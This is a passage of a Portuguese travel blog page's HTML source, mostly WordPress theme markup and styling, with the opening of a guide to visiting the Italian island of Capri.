Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_92_6b9","tdc_css_class_style":"tdi_92_6b9_rand_style","category_id":"61","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92_6b9"}';
block_tdi_92_6b9.td_column_number = "3";
block_tdi_92_6b9.block_type = "tdb_header_mega_menu";
block_tdi_92_6b9.post_count = "4";
block_tdi_92_6b9.found_posts = "17";
block_tdi_92_6b9.header_color = "";
block_tdi_92_6b9.ajax_pagination_infinite_stop = "";
block_tdi_92_6b9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_92_6b9);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_92_6b9" 
                        id="tdi_93_959" 
                        data-td_block_id="tdi_92_6b9" 
                        data-td_filter_value="" 
                        href="https://www.boraviajaragora.com/destaques/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_92_6b9" 
                        id="tdi_94_f66" 
                        data-td_block_id="tdi_92_6b9" 
                        data-td_filter_value="59" 
                        href="https://www.boraviajaragora.com/destaques/bora-pra-paris/"
                    >Bora Pra Paris</a><a 
                        class="mega-menu-sub-cat-tdi_92_6b9" 
                        id="tdi_95_696" 
                        data-td_block_id="tdi_92_6b9" 
                        data-td_filter_value="60" 
                        href="https://www.boraviajaragora.com/destaques/especiais/"
                    >Especiais</a><a 
                        class="mega-menu-sub-cat-tdi_92_6b9" 
                        id="tdi_96_c99" 
                        data-td_block_id="tdi_92_6b9" 
                        data-td_filter_value="3" 
                        href="https://www.boraviajaragora.com/destaques/roteiros/"
                    >Roteiros</a><a 
                        class="mega-menu-sub-cat-tdi_92_6b9" 
                        id="tdi_97_9f9" 
                        data-td_block_id="tdi_92_6b9" 
                        data-td_filter_value="4" 
                        href="https://www.boraviajaragora.com/destaques/top-10/"
                    >Top 10</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92_6b9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/04/arpoador_riodejaneiro_pordosol_JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol">Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T11:19:00-03:00" >06/04/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Qual o pôr do sol mais bonito do mundo?  O “Bora Viajar Agora” elaborou um ranking com dez melhores que já vimos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" class="td-image-wrap " title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/versalhes_franca_jardins_1.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/bora-pra-paris/" class="td-post-category">Bora Pra Paris</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas">PALÁCIO DE VERSALHES: como ir, o que ver, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T13:59:31-03:00" >24/09/2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/versalhes/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Residência da família real, Jardins e Trianons: guia completo para a visita</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_92_6b9" data-td_block_id="tdi_92_6b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_92_6b9" data-td_block_id="tdi_92_6b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_101_bbb  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_101_bbb{
                    vertical-align: baseline;
                }.tdi_101_bbb .wpb_wrapper,
				.tdi_101_bbb .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_101_bbb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_101_bbb .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_101_bbb{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_bbb{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_102_011 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_102_011" >
<style>
/* custom css */
.tdi_102_011 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_102_011 .tdb-search-txt{
                    top: 0px;
                }.tdi_102_011 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_102_011 .tdb-drop-down-search-inner,
                .tdi_102_011 .tdb-search-form,
                .tdi_102_011 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_102_011 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_102_011 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_102_011 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_102_011 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_102_011 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_102_011 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_102_011 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_102_011 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_011 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_011 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_011 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_011 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102_011 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_102_011 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_102_011 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_102_011 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_102_011 .entry-thumb{
					background-position: center 50%;
				}.tdi_102_011 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_102_011 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_102_011 .td-image-container,
				.ie11 .tdi_102_011 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_102_011 .td-module-meta-info,
				.ie11 .tdi_102_011 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_102_011 .td-post-vid-time{
					display: block;
				}.tdi_102_011 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_102_011 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_102_011 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_102_011 .td-post-category{
					display: none;
				}.tdi_102_011 .td-read-more{
					display: none;
				}.tdi_102_011 .td-post-author-name{
					display: none;
				}.tdi_102_011 .entry-review-stars{
					display: none;
				}.tdi_102_011 .td-icon-star,
                .tdi_102_011 .td-icon-star-empty,
                .tdi_102_011 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102_011 .td-module-comments{
					display: none;
				}.tdi_102_011 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_102_011 .td_module_wrap:hover .td-module-title a,
				.tdi_102_011 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_102_011 .td-editor-date,
				.tdi_102_011 .td-editor-date .td-post-author-name,
				.tdi_102_011 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_011 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_011 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_011 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_011 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_011 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_011 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_102_011 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_011 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_011 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_011 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_011 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_011 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_011 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_011 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_011 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_011 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.boraviajaragora.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4076" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-670"
                    class="post-670 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_103_96d" class="tdc-zone"><div class="tdc_zone tdi_104_119  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_104_119{
                    min-height: 0;
                }
</style><div id="tdi_105_626" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_106_926  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106_926{
                    min-height: 0;
                }.tdi_106_926,
				.tdi_106_926 .tdc-columns{
				    display: block;
				}.tdi_106_926 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_108_696  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108_696{
                    vertical-align: baseline;
                }.tdi_108_696 .wpb_wrapper,
				.tdi_108_696 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108_696 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_108_696 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_109_598 tdb-content-horiz-left td-pb-border-top mobilesinglefeatured td_block_template_8"  data-td-block-uid="tdi_109_598" >
<style>
/* custom css */
.tdi_109_598 .td-audio-player{
                    font-size: 12px;
                }.tdi_109_598 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_109_598:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="522" 
                                        class="entry-thumb" 
                                        src="https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-696x522.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/03/capri_italia_jardinsdeaugusto_1_edited.jpg 1915w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="capri_italia_jardinsdeaugusto_1_edited"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_110_148" class="tdc-row"><div class="vc_row tdi_111_522 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_111_522{
                    min-height: 0;
                }.tdi_111_522,
				.tdi_111_522 .tdc-columns{
				    display: block;
				}.tdi_111_522 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_113_6d6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_113_6d6{
                    vertical-align: baseline;
                }.tdi_113_6d6 .wpb_wrapper,
				.tdi_113_6d6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113_6d6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_113_6d6 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_114_666  td-pb-border-top td_block_template_8">
<style>

/* inline tdc_css att */

.tdi_114_666{
margin-bottom:10px !important;
}

</style><div class="td-fix-index"><div class='custom_single_header'><div class='cat_flag'><a href='https://www.boraviajaragora.com/europa/italia/'><img src='https://www.boraviajaragora.com/wp-content/uploads/2020/10/Italy-flag.png' width='128' height='128' alt='Italy-flag'></a></div><h1>CAPRI: o que fazer na ilha, como ir, dicas de viagem</h1><div class='y_desc'>Passeio de barco, Gruta Azul e mais atrações em dois dias de verão na famosa ilha italiana</div></div><div id='htmldates'><div class='itemdate'>Publicado em:  <time class='entry-date date-published' datetime='2021-03-01T18:01:26-03:00' itemprop='datePublished'>01/03/2021</time></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_116_6b2 "><div class="td-fix-index"><hr class="singletitledivisor"/></div></div><div class="td_block_wrap tdb_single_content tdi_117_699 td-pb-border-top td_block_template_8 td-post-content tagdiv-type"  data-td-block-uid="tdi_117_699" >
<style>
/* custom css */
.tdi_117_699,
                .tdi_117_699 > p,
                .tdi_117_699 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_117_699 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_699 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_699 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_699 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_699 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_699 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_699 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_117_699 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_117_699 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_699,
                .tdi_117_699 > p,
                .tdi_117_699 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_117_699,
                .tdi_117_699 > p,
                .tdi_117_699 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p class="quando-fui">Quando fui a Capri: Agosto de 2019</p>



<p class="quanto-tempo">Quanto tempo: 2 dias</p>



<p>A fama da ilha de Capri vem de muito tempo atrás, era o local da residência de verão do imperador romano Tibério César. Passaram-se cerca de dois mil anos e as belezas naturais continuam sendo um convite perfeito para visitar este destino paradisíaco no Golfo de Nápoles, no Sul da Itália. Mas não são apenas as belas praias, grutas e o mar cristalino que atraem os turistas. Hotéis de luxo, lojas de marca e restaurantes estrelados também elevam o nível (e o custo) de uma viagem a Capri, que muitas vezes é visitada rapidamente, em apenas um dia, por quem não pode gastar os milhares de euros que os mais ricos e famosos desembolsam por lá.</p>
<p>Mesmo com a grana contada, eu não quis a correria de um bate-volta, preferi dormir pelo menos uma noite em Capri, tendo assim praticamente dois dias inteiros para conhecer as principais atrações, incluindo um passeio de barco ao redor da ilha e a concorrida Gruta Azul. No fim, acho que a decisão foi mais do que acertada. Fizemos isso em agosto de 2019, em plena alta temporada do verão europeu, quando a ilha está mais cheia e o clima mais quente e agradável para quem curte praia e sol. Na mesma viagem, também estivemos em <a href="https://www.boraviajaragora.com/costa-amalfitana/">Sorrento e em cidades da Costa Amalfitana, como Positano</a>, além de Nápoles (com ida às ruínas de Pompéia e ao Vulcão Vesúvio) e Roma.</p>
<p>A melhor época para visitar Capri é entre maio e outubro, sendo que julho e agosto é o pico mesmo. Alguns preferem ir em maio/junho ou setembro/outubro, quando as temperaturas não estão tão altas e há menos turistas, o que pode ser boa opção dependendo do seu estilo. Mas aqui vai uma dica, que aliás serve para a maioria dos destinos de praia. Eu não viajaria fora deste período, nos meses mais frios, quando a ilha está “morta” e com muitos dias nublados, apesar dos preços mais baixos. Ilha combina com verão, e Capri é daqueles lugares que merecem ser bem aproveitados, mesmo que de uma maneira um pouco mais econômica.</p>

                <style type="text/css">
                    
                    #tdi_118_999  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item6 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item7 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item8 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item9 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item10 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item11 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item12 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item13 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item14 {
